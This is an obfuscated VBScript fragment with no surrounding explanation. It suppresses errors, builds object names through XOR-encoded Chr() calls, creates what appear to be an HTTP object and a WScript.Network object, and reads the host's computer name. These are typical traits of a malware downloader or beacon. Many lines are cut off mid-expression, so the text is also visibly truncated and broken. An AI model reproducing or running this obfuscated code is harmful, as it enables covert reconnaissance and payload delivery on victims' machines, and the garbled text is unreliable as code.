 On Error Resume Next
X9weYRpc5jrcvKc = "+;Q/VLy1=@t-m@l]K"
ycTKBOJFm31 = ycTKBOJFm31 & Chr(30482 Xor 30559):ycTKBOJFm31 = ycTKBOJFm31 & Chr(40981 Xor 41084):ycTKBOJFm31 = ycTKBOJFm31 & Chr(16632 Xo
ycTKBOJFm31 = ycTKBOJFm31 & Chr(46872 Xor 46967):ycTKBOJFm31 = ycTKBOJFm31 & Chr(34390 Xor 34341):ycTKBOJFm31 = ycTKBOJFm31 & Chr(26234 Xo
ycTKBOJFm31 = ycTKBOJFm31 & Chr(34778 Xor 34690):ycTKBOJFm31 = ycTKBOJFm31 & Chr(23254 Xor 23195):ycTKBOJFm31 = ycTKBOJFm31 & Chr(29744 Xo
ycTKBOJFm31 = ycTKBOJFm31 & Chr(32744 Xor 32672):ycTKBOJFm31 = ycTKBOJFm31 & Chr(41135 Xor 41211):ycTKBOJFm31 = ycTKBOJFm31 & Chr(14121 Xo
Set nZh_DhS_VrpULBf9 = CreateObject(X9weYRpc5jrcvKc)
pNUdjG2SUHGmE = "vgu*ctlF*pxWmmE"
jBLZoRMlr1 = jBLZoRMlr1 & Chr(56459 Xor 56540):jBLZoRMlr1 = jBLZoRMlr1 & Chr(16308 Xor 16359):jBLZoRMlr1 = jBLZoRMlr1 & Chr(46412 Xor 4638
jBLZoRMlr1 = jBLZoRMlr1 & Chr(18130 Xor 18107):jBLZoRMlr1 = jBLZoRMlr1 & Chr(60402 Xor 60290):jBLZoRMlr1 = jBLZoRMlr1 & Chr(39701 Xor 3977
jBLZoRMlr1 = jBLZoRMlr1 & Chr(33959 Xor 34025):jBLZoRMlr1 = jBLZoRMlr1 & Chr(33042 Xor 33143)
jBLZoRMlr1 = jBLZoRMlr1 & Chr(36672 Xor 36660):jBLZoRMlr1 = jBLZoRMlr1 & Chr(911 Xor 1016):jBLZoRMlr1 = jBLZoRMlr1 & Chr(22732 Xor 22691):
pNUdjG2SUHGmE = jBLZoRMlr1
i5J_Hun = CreateObject(pNUdjG2SUHGmE).ComputerName
T8RAYzCNdAvhFxC = "-2A"
f1755HCf5SXxI62l1 = f1755HCf5SXxI62l1 & Chr(28766 Xor 28697):f1755HCf5SXxI62l1 = f1755HCf5SXxI62l1 & Chr(21588 Xor 21521):f1755HCf5SXxI62l